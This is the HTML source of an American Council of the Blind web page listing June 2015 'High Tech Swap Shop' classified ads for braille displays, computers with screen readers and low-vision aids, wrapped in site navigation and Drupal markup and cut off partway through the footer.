

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/high-tech-swap-shop-50
body_size: 12234
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/high-tech-swap-shop-50" />
<link rel="shortlink" href="https://www.acb.org/node/1767" />

    <title>High Tech Swap Shop | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1767","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1767 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys--2" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys--2" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit--3" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2015-issues">2015 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/bf1506">E-Forum June 2015</a>
      </li>
                <li class="breadcrumb-item active">
        High Tech Swap Shop
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">High Tech Swap Shop</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1767" about="/content/high-tech-swap-shop-50" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="High Tech Swap Shop" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h3><strong>For Sale:</strong></h3>

<p>HIMS Braille Edge 40-cell braille display and HumanWare BrailleNote QT 32-cell Apex with compatible Sendero GPS.&nbsp; Both come with AC adapters, have been used sparingly, have excellent braille cells and batteries, can work independently as notetakers, have latest firmware, and work very well with VoiceOver and most Windows screen-reading software.&nbsp; Asking $1,700 for each, including shipping.&nbsp; E-mail&nbsp;<a href="mailto:dvm975@gmail.com">dvm975@gmail.com</a>&nbsp;if interested.</p>

<h3><strong>For Sale:</strong></h3>

<p>Desktop computer with 20” monitor, Windows 7, Office, JAWS 15, and Nero. Asking $200. Sony laptop with 14” wide screen, 4 GB RAM, 1 TB hard drive, Windows 7, Office, Nero and JAWS 15. Asking $650. Call Jose at (562) 341-0139.</p>

<h3><strong>For Sale:</strong></h3>

<p>AM/FM large-number radio/alarm clock. Corded white slimline Princess telephone. Three jumbo universal remote controls. Two large-number watches. Six rolls of staples. Thermal fax paper. Three pads of 8 ½” x 11” writing paper with large-spaced lines. Four business envelope-size check and deposit registers. Child’s book, “Introduction to Sign Language.” Large-print Scrabble game. Large-print deck of playing cards. Two games with pegs. Twelve soft eyeglass cases and one hard eyeglass case. Four domed magnifiers. Three shirt-pocket-sized lighted magnifiers. Three round handheld lighted magnifiers. Four handheld magnifiers. Three monocle magnifiers. One magnifying mirror. One black signature card.&nbsp; If interested in any of these, contact Alice Crespo at (917) 696-8115.</p>

<h3><strong>Wanted:</strong>&nbsp;</h3>

<p>Mountain State Council of the Blind is looking for a reasonably priced used but in good condition bowling rail for one of its chapters.&nbsp; Please contact Carol M. at (304) 381-4233.</p>
</div>
              <div property="content:encoded" class="field__item"><h2><b>&nbsp;</b></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
